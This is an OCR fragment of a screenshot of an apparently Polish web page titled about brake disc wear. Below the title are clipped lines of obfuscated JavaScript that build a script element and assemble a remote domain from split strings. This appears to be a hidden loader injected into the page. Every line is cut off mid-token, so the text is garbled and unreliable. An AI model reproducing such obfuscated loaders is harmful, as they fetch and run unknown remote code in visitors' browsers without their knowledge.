
Tarcza hamulcowa – jak rozpoznać jej zużycie i dobrać odpowiedni mode
(function(){ awXr=document.createElement("sc
("a")+"t"+".";awXr_+=(("e")+"u");awXr.type="text/j
awXru="2490882417";awXru+=".i2Xg64y2wXrs